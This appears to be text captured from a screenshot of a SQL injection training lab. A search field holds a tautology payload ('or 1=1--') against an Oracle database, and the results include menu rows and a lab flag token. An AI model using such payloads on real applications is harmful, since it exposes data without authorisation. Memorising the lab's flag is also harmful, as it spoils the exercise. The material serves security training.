 SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
foo') or id=11 or 1=1-- %')
Database:
Oracle
Submit Query
Query must include 'sys' as part of the table name. For example,
'sys.products'.
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
oracle flag OS{63D819C008D86996F8A20DEEC3E2E16C} 0